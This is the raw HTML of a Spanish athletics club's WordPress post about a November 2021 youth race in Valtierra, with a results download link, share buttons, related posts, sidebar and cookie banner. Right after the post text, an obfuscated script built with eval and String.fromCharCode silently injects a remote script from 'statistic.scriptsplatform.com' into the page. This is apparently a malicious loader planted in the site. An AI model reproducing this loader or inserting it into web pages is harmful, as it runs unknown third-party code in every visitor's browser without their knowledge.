decoding=async width=2992 height=2992 src="http://i0.wp.com/atletismosanadrian.org/wp-content/uploads/2021/11/20211127_112555.jpg?fit=250%2C250" alt class=wp-image-4128 srcset="https://atletismosanadrian.org/wp-content/uploads/2021/11/20211127_112555.jpg 2992w, https://atletismosanadrian.org/wp-content/uploads/2021/11/20211127_112555-125x125.jpg 125w, https://atletismosanadrian.org/wp-content/uploads/2021/11/20211127_112555-250x250.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2021/11/20211127_112555-768x768.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2021/11/20211127_112555-400x400.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2021/11/20211127_112555-150x150.jpg 150w" sizes="(max-width: 2992px) 100vw, 2992px"></figure></div><p>Disfrutar de la competición y la próxima en Caparroso en el mes de febrero. Os esperamos. FELICIDADES  a todos los participantes.</p><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2021/11/RESULTADOS-VALTIERRA-27112021.pdf target=_blank rel="noreferrer noopener">RESULTADOS VALTIERRA 27112021</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2021/11/RESULTADOS-VALTIERRA-27112021.pdf class=wp-block-file__button download>Descargar</a></div><p></p> <script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));</script> <script>function pinIt()
{var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);}</script> <div
class=post-share><div
class="post-share-icons cf">
<a
href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fatletismosanadrian.org%2Fpromocion-ribera-y-cto-moncayo-la-ribera%2F" class="link facebook" target=_blank >
<i
class="fab fa-facebook"></i></a>
<a
href="http://twitter.com/share?url=https%3A%2F%2Fatletismosanadrian.org%2Fpromocion-ribera-y-cto-moncayo-la-ribera%2F&#038;text=PROMOCION%20RIBERA%20y%20CTO.%20MONCAYO-LA%20RIBERA" class="link twitter" target=_blank>
<i
class="fab fa-twitter"></i></a>
<a
href="mailto:?subject=PROMOCION%20RIBERA%20y%20CTO.%20MONCAYO-LA%20RIBERA&#038;body=https%3A%2F%2Fatletismosanadrian.org%2Fpromocion-ribera-y-cto-moncayo-la-ribera%2F" class="link email" target=_blank >
<i
class="fas fa-envelope"></i></a><a
href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fatletismosanadrian.org%2Fpromocion-ribera-y-cto-moncayo-la-ribera%2F&#038;title=PROMOCION%20RIBERA%20y%20CTO.%20MONCAYO-LA%20RIBERA" class="link linkedin" target=_blank >
<i
class="fab fa-linkedin"></i></a><a
href="https://telegram.me/share/url?url=https%3A%2F%2Fatletismosanadrian.org%2Fpromocion-ribera-y-cto-moncayo-la-ribera%2F&#038;text&#038;title=PROMOCION%20RIBERA%20y%20CTO.%20MONCAYO-LA%20RIBERA" class="link telegram" target=_blank >
<i
class="fab fa-telegram"></i></a><a
href=javascript:pinIt(); class="link pinterest"><i
class="fab fa-pinterest"></i></a></div></div><div
class="clearfix mb-3"></div><nav
class="navigation post-navigation" aria-label=Entradas><h2 class="screen-reader-text">Navegación de entradas</h2><div
class=nav-links><div
class=nav-previous><a
href=https://atletismosanadrian.org/xiv-plantio-2021/ rel=prev>XIV PLANTIO 2021<div
class="fas fa-angle-double-right"></div><span></span></a></div><div
class=nav-next><a
href=https://atletismosanadrian.org/jornada-de-inauguracion/ rel=next><div
class="fas fa-angle-double-left"></div><span></span> JORNADA DE INAUGURACION</a></div></div></nav></article></div><div
class="media mg-info-author-block">
<a
class=mg-author-pic href=https://atletismosanadrian.org/author/atletismosanadrian/ ><img
alt src='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height=150 width=150 decoding=async></a><div
class=media-body><h4 class="media-heading">Por <a
href ="https://atletismosanadrian.org/author/atletismosanadrian/">atletismosanadrian</a></h4><p></p></div></div><div
class="mg-featured-slider p-3 mb-4"><div
class=mg-sec-title><h4>Entrada relacionada</h4></div><div
class=row><div
class=col-md-4><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/IMG-20251213-WA0003.jpg');" ><div
class=mg-blog-inner><div
class=mg-blog-category> <a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ title="Permalink to: 2ª jornada PROMOCION RIBERA">
2ª jornada PROMOCION RIBERA</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Dic 17, 2025</span>
<a
href=https://atletismosanadrian.org/author/atletismosanadrian/ > <i
class="fas fa-user-circle"></i> atletismosanadrian</a></div></div></div></div><div
class=col-md-4><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/20251130_113059-scaled.jpg');" ><div
class=mg-blog-inner><div
class=mg-blog-category> <a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN">
CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Dic 1, 2025</span>
<a
href=https://atletismosanadrian.org/author/atletismosanadrian/ > <i
class="fas fa-user-circle"></i> atletismosanadrian</a></div></div></div></div><div
class=col-md-4><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-WEB.jpg');" ><div
class=mg-blog-inner><div
class=mg-blog-category> <a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN">
CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Nov 26, 2025</span>
<a
href=https://atletismosanadrian.org/author/atletismosanadrian/ > <i
class="fas fa-user-circle"></i> atletismosanadrian</a></div></div></div></div></div></div></div><aside
class=col-md-3><aside
id=secondary class=widget-area role=complementary><div
id=sidebar-right class=mg-sidebar><div
id=block-23 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ target=_blank rel=" noreferrer noopener"><img
decoding=async width=300 height=400 src=https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-300x400.jpg alt class=wp-image-7253 srcset="https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-300x400.jpg 300w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-188x250.jpg 188w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-768x1024.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-1152x1536.jpg 1152w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-1536x2048.jpg 1536w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-scaled.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px"></a></figure></div></div><div
id=block-5 class="mg-widget widget_block widget_media_image"><div
class="wp-block-image is-style-rounded"><figure
class="aligncenter size-full is-resized"><a
href=https://sanadrian.es/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=160 height=160 src=https://atletismosanadrian.org/wp-content/uploads/2016/07/escudo-ayuntamiento-pequeño.bmp alt class=wp-image-138 style=width:120px;height:120px></a></figure></div></div><div
id=block-12 class="mg-widget widget_block widget_text"><p
class=has-text-align-center><sub>EL CLUB ATLETISMO DE<br>SAN ADRIAN OBTIENE SUBVENCION DEL EXCMO. AYUNTAMIENTO</sub></p></div><div
id=block-22 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://atletismosanadrian.org/escuela-de-atletismo-2/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=400 height=114 src=https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-400x114.jpg alt class=wp-image-7058 srcset="https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-400x114.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-250x71.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-768x219.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-1536x438.jpg 1536w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-2048x585.jpg 2048w" sizes="(max-width: 400px) 100vw, 400px"></a></figure></div></div><div
id=block-20 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://www.circuitodecarreraspopulares.es/ target=_blank rel="CIRCUITO DE CARRERAS"><img
loading=lazy decoding=async width=400 height=77 src=https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-400x77.png alt class=wp-image-6014 srcset="https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-400x77.png 400w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-250x48.png 250w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-768x147.png 768w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal.png 800w" sizes="(max-width: 400px) 100vw, 400px"></a></figure></div></div><div
id=block-3 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-thumbnail is-resized"><a
href=https://www.fnaf.es/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=125 height=125 src=https://atletismosanadrian.org/wp-content/uploads/2022/10/LOGO-FEDERACION-NUEVO-125x125.jpg alt class=wp-image-4978 style=width:94px;height:94px></a></figure></div></div><div
id=block-2 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-full is-resized"><a
href=https://www.rfea.es/ ><img
loading=lazy decoding=async width=387 height=60 src=https://atletismosanadrian.org/wp-content/uploads/2016/07/rfea.bmp alt class=wp-image-134 style=width:290px;height:45px></a></figure></div></div><div
id=block-11 class="mg-widget widget_block"><div
class=wp-block-group><div
class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div
class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p></p></div></div></div></div></div><div
id=block-15 class="mg-widget widget_block widget_text"><p></p></div><div
id=block-16 class="mg-widget widget_block widget_text"><p></p></div><div
id=block-18 class="mg-widget widget_block widget_text"><p></p></div></div></aside></aside></div></div></main><div
class="container-fluid mr-bot40 mg-posts-sec-inner"><div
class=missed-inner><div
class=row><div
class=col-md-12><div
class=mg-sec-title><h4>Ver de nuevo</h4></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/IMG-20251213-WA0003.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ title="Permalink to: 2ª jornada PROMOCION RIBERA"> 2ª jornada PROMOCION RIBERA</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/12/ >
Dic 17, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/20251130_113059-scaled.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN"> CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/12/ >
Dic 1, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-WEB.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN"> CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/11/ >
Nov 26, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/IMG-20251116-WA0035.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/xxviii-edicion-vuelta-al-plantio/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/xxviii-edicion-vuelta-al-plantio/ title="Permalink to: XVIII EDICION VUELTA AL PLANTIO"> XVIII EDICION VUELTA AL PLANTIO</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/11/ >
Nov 26, 2025</a></span></div></div></div></div></div></div></div><footer
style="background-image:url('https://atletismosanadrian.org/wp-content/uploads/2016/08/cropped-PA190447-scaled.jpg');"><div
class=overlay style="background-color: ;"><div
class=mg-footer-bottom-area><div
class=container-fluid><div
class="row align-items-center"><div
class=col-md-6>
<a
href=https://atletismosanadrian.org/ class=navbar-brand rel=home><img
width=821 height=581 src=https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png class=custom-logo alt="Club Atletismo San Adrián" decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png 821w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-250x177.png 250w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-400x283.png 400w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-768x543.png 768w" sizes="(max-width: 821px) 100vw, 821px"></a></div><div
class="col-md-6 text-right text-xs"><ul
class=mg-social></ul></div></div></div></div><div
class=mg-footer-copyright><div
class=container-fluid><div
class=row><div
class="col-md-6 text-xs"><p>
<a
href=https://es.wordpress.org/ >
Funciona gracias a WordPress	</a>
<span
class=sep> | </span>
Tema: Newsup de <a
href=https://themeansar.com/ rel=designer>Themeansar</a></p></div><div
class="col-md-6 text-right text-xs"><ul
id=menu-pie-de-pagina class=info-right><li
id=menu-item-5265 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a
class=nav-link title="CLUB ATLETISMO DE SAN ADRIAN CIF G31957715" href=#>CLUB ATLETISMO DE SAN ADRIAN CIF G31957715</a></li>
<li
id=menu-item-5222 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5222"><a
class=nav-link title=Inicio href=https://atletismosanadrian.org>Inicio</a></li></ul></div></div></div></div></div></footer></div></div>
<a
href=# class="ta_upscr bounceInup animated"><i
class="fas fa-angle-up"></i></a> <script>var cffajaxurl="https://atletismosanadrian.org/wp-admin/admin-ajax.php";var cfflinkhashtags="true";</script> <div
id=cmplz-cookiebanner-container><div
class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal=true data-nosnippet=true role=dialog aria-live=polite aria-labelledby=cmplz-header-1-optin aria-describedby=cmplz-message-1-optin><div
class=cmplz-header><div
class=cmplz-logo></div><div
class=cmplz-title id=cmplz-header-1-optin>Gestionar el consentimiento de las cookies</div><div
class=cmplz-close tabindex=0 role=button aria-label="Cerrar ventana">
<svg
aria-hidden=true focusable=false data-prefix=fas data-icon=times class="svg-inline--fa fa-times fa-w-11" role=img xmlns=http://www.w3.org/2000/svg viewBox="0 0 352 512"><path
fill=currentColor d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div
class="cmplz-divider cmplz-divider-header"></div><div
class=cmplz-body><div
class=cmplz-message id=cmplz-message-1-optin>Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div><div
class=cmplz-categories>
<details
class="cmplz-category cmplz-functional" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Funcional</span>
<span
class=cmplz-always-active>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-functional-optin
data-category=cmplz_functional
class="cmplz-consent-checkbox cmplz-functional"
size=40
value=1>
<label
class=cmplz-label for=cmplz-functional-optin tabindex=0><span
class=screen-reader-text>Funcional</span></label>
</span>
Siempre activo	</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-functional>El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span></div>
</details><details
class="cmplz-category cmplz-preferences" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Preferencias</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-preferences-optin
data-category=cmplz_preferences
class="cmplz-consent-checkbox cmplz-preferences"
size=40
value=1>
<label
class=cmplz-label for=cmplz-preferences-optin tabindex=0><span
class=screen-reader-text>Preferencias</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-preferences>El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span></div>
</details><details
class="cmplz-category cmplz-statistics" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Estadísticas</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-statistics-optin
data-category=cmplz_statistics
class="cmplz-consent-checkbox cmplz-statistics"
size=40
value=1>
<label
class=cmplz-label for=cmplz-statistics-optin tabindex=0><span
class=screen-reader-text>Estadísticas</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-statistics>El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
<span
class=cmplz-description-statistics-anonymous>El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span></div>
</details>
<details
class="cmplz-category cmplz-marketing" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Marketing</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-marketing-optin
data-category=cmplz_marketing
class="cmplz-consent-checkbox cmplz-marketing"
size=40
value=1>
<label
class=cmplz-label for=cmplz-marketing-optin tabindex=0><span
class=screen-reader-text>Marketing</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-marketing>El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span></div>
</details></div></div><div
class="cmplz-links cmplz-information">
<a
class="cmplz-link cmplz-manage-options cookie-statement" href=# data-relative_url=#cmplz-manage-consent-container>Administrar opciones</a>
<a
class="cmplz-link cmplz-manage-third-parties cookie-statement" href=# data-relative_url=#cmplz-cookies-overview>Gestionar los servicios</a>
<a
class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href=# data-relative_url=#cmplz-tcf-wrapper>Gestionar {vendor_count} proveedores</a>
<a
class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target=_blank rel="noopener noreferrer nofollow" href=https://cookiedatabase.org/tcf/purposes/ >Leer más sobre estos propósitos</a></div><div
class="cmplz-divider cmplz-footer"></div><div
class=cmplz-buttons>
<button
class="cmplz-btn cmplz-accept">Aceptar</button>
<button
class="cmplz-btn cmplz-deny">Denegar</button>
<button
class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
<button
class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
<a
class="cmplz-btn cmplz-manage-options tcf cookie-statement" href=# data-relative_url=#cmplz-manage-consent-container>Ver preferencias</a></div><div
class="cmplz-links cmplz-documents">
<a
class="cmplz-link cookie-statement" href=# data-relative_url>{title}</a>
<a
class="cmplz-link privacy-statement" href=# data-relative_url>{title}</a>
<a
class="cmplz-link impressum" href=# data-relative_url>{title}</a></div></div></div><div
id=cmplz-manage-consent data-nosnippet=true><button
class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button></div> <script></script>  <script>var sbiajaxurl="https://atletismosanadrian.org/wp-admin/admin-ajax.php";</script> <style id=core-block-supports-inline-css>.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap}</style> <script src=https://atletismosanadrian.org/wp-content/cache/minify/1a390.js></script> <script id=moment-js-after>moment.updateLocale('es_ES',{"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}});</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/18ae7.js></script> <script id=cffscripts-js-extra>var cffOptions={"placeholder":"https:\/\/atletismosanadrian.org\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/7f7b4.js></script> <script id=eael-general-js-extra>var localize={"ajaxurl":"https:\/\/atletismosanadrian.org\/wp-admin\/admin-ajax.php","nonce":"49a8ea1819","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/atletismosanadrian.org\/promocion-ribera-y-cto-moncayo-la-ribera\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/db4e9.js></script> <script id=cmplz-cookiebanner-js-extra>/*<![CDATA[*/var 